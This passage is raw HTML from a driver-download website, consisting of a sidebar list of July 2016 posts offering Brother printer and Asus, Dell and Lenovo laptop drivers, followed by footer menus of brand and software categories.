data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
